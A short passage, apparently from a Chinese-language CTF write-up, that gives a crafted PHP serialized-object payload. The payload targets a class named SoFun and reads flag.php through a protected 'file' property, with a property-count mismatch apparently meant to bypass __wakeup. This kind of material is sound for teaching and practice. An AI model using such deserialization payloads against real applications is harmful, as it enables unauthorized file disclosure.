 根据之前源码分析结果,构建序列化字符串:O:5:"SoFun":2:{S:7:"\00*\00file";s:8:"flag.php";}